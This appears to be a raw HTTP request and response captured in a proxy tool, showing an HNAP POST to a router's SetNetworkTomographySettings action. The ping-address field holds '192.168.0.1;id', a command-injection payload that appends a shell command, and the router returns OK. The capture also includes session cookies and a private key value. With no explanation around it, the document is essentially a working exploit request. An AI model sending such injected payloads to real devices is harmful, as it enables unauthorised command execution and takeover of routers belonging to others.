 Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
HNAP_AUTH: 184F3AE0B7CF91C8DE8E097C114CD77A 1534224286488
Referer: http://192.168.0.1/Diagnosis.html
Content-Length: 188
Cookie: PHPSESSID=d56da05223ffd74c5246938735373721; uid=VPxfoKoj; PrivateKey=C3C24E3D66B449DB8C38DE80A2FBC269
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"SetNetworkTomographySettings":{"tomography_ping_address":"192.168.0.1;id","tomography_ping_number":"1","tomography_ping_size":"1
2","tomography_ping_timeout":"","tomography_ping_ttl":""}}
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Connection: close
Date: Thu, 03 May 2018 06:53:45 GMT
Server: lighttpd/1.4.35
Content-Length: 84
{"SetNetworkTomographySettingsResponse":{"SetNetworkTomographySettingsResult":"OK"}}